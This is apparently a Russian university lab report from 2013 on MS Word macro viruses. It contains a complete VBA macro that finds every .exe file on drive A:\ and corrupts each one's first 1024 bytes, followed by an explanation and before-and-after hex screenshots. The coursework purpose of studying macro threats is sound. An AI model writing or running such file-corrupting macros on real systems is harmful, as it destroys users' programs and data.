Министерство образования и науки РФ
Федеральное государственное бюджетное образовательное учреждение
высшего профессионального образования

Тульский государственный университет

КАФЕДРА ВЫЧИСЛИТЕЛЬНОЙ ТЕХНИКИ

МАКРОСЫ ДОКУМЕНТОВ MS WORD. ПРОЕКТИРОВАНИЕ МАКРОСОВ. ПРОБЛЕМЫ ИНФОРМАЦИОННОЙ БЕЗОПАСНОСТИ

Лабораторная работа № 6
по курсу «Методы и средства защиты компьютерной информации»

Выполнил: студент группы 220601 _________ Белым А.А.
(подпись)
Проверил: д. т. н., проф. каф. ВТ _________ Данилкин Ф.А.
(подпись)

Тула 2013

Цель работы
Ознакомление с методами -проектирования вирусов документов MS Word и борьбы с этими вирусами.

Задание
Написать макрос, который модифицировал бы все файлы с расширением EXE на дискете а:\ следующим образом: первые 1024 байт сложить со значением 255 по mod 256.

Текст программы
Далее представлен макрос на языке Visual Basic, реализующий поиск и модификацию исполняемых файлов.
Sub Main()
Dim buf As Byte
With Application.FileSearch
.NewSearch
.LookIn = "A:\"
.FileName = "*.exe"
.SearchSubFolders = True
End With

If Application.FileSearch.Execute() > 0 Then

For i = 1 To Application.FileSearch.FoundFiles.Count

Open Application.FileSearch.FoundFiles(i) For Random As #42 Len = Len(buf)

For j = 1 To 1024
Get #42, j, buf
buf = (buf + 255) Mod 256
Put #42, j, buf

Next j

Close #42
Next i
End If
End Sub
Макрос работает следующим образом: сначала производится поиск файлов с расширением exe, затем каждый найденный файл открывается в режиме произвольного доступа, каждый из первых 1024 байт файла читается, складывается с 255 по модулю 256, и записывается обратно в файл.

Тестовый пример
На рисунке 1 представлен пример исходного файла, открытого в hex-редакторе.

Рисунок 1 – Пример исходного файла

На рисунке 2 представлен пример модифицированного файла после запуска макроса.

Рисунок 2 – Пример модифицированного файла

Вывод
В данной работе рассматриваются макросы Microsoft Office c точки зрения информационной безопасности. Чрезвычайно широкие возможности, предоставляемые VBAPI, могут быть использованы для написания вирусов и других вредоносных программ, поэтому макросы могут нести серьезную угрозу безопасности компьютера. В данной работе разработан макрос, модифицирующий все найденные исполняемые файлы.

